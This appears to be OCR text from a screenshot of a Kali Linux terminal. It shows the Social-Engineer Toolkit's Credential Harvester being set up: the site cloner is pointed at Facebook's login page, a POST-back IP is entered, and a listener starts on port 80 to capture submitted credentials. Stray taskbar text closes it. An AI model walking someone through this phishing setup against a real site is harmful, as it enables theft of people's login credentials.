 root@DESKTOP-JB8E542: /home/kali0
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.28.100.145]:192.168.199.1
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Pesquisar
2
A\
13°C Limpo
00:42
23/07/2023